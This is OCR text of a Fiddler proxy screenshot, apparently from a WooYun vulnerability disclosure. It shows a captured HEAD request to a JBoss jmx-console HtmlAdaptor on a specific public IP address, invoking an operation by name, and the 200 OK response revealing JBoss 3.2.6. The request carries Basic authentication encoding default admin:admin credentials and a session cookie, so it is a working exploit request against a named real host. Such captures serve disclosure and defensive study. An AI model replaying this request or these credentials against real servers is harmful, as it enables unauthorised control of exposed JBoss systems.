 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
HEAD https://211.139.140.66:8443/jmx-console/HtmlAdaptor?action=invokeOpByName&name=jboss.ad
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: 211.139.140.66:8443
Connection: Keep-Alive
Cookie: JSESSIONID=71B6874C0A24F8CCFE0AE021CB2BB1F0
Authorization: Basic YWRtaW46YWRtaW4=
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
X-Powered-By: Servlet 2.4; Tomcat-5.0.28/JBoss-3.2.6 (build: CVSTag=JBoss_3_2_6 date=2004101
Set-Cookie: JSESSIONID=C2F797CD8D7FAD73B80420D55F617669; Path=/jmx-console; Secure
Content-Type: text/html
Content-Length: 1430
Date: Wed, 30 Dec 2015 20:51:49 GMT
Server: Apache-Coyote/1.1
www.wooyun.org
Find... (press Ctrl+Enter to highlight all) View in Notepad